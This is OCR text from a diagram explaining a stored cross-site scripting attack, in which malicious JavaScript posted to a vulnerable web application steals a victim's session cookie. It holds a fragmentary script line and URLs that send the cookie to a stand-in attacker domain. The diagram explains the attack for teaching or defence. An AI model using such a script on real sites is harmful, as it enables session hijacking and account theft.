 ATTACKER'S
DOMAIN
VICTIM
DOMAIN
VULNERABLE WEB
APPLICATION
Post malicious Java Script Code
<script>
Document.Location
“http://www.attackersite
.com/getcookies.php?”
Victim Login
Submit User Id and Password
Session Created
Cokkies-abc123
Victim Browsers
Malicious script posted
Malicious Java Script is
Executed on victim's domain
Cookie is sent to the
Attacker Domain
“http://www.attackersite
.com/Cookie=abc123”